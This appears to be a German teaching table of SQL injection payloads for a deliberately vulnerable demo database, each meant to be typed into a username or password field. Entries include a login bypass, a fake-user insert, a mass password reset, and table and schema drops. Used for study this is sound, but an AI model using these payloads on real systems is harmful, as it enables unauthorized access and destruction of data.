 Szenario Statement Einfügen in...
SELECT bla" OR "1"="1 Benutzername und/oder Passwort
INSERT bla"; INSERT INTO secretUserData VALUES(1234, "Hackerman", "fsociety"); -- Benutzername oder Passwort
UPDATE bla"; UPDATE secretUserData SET password = "0000"; -- Benutzername oder Passwort
ALTER TABLE bla"; ALTER TABLE secretUserData ADD COLUMN blabla INT; -- Benutzername oder Passwort
DROP TABLE bla"; DROP TABLE secretUserData; -- Benutzername oder Passwort
DROP SCHEMA bla"; DROP SCHEMA vulnerableDB; -- Benutzername oder Passwort
CREATE TABLE bla"; CREATE TABLE NewTable(Col1 INT PRIMARY KEY, Col2 INT); -- Benutzername oder Passwort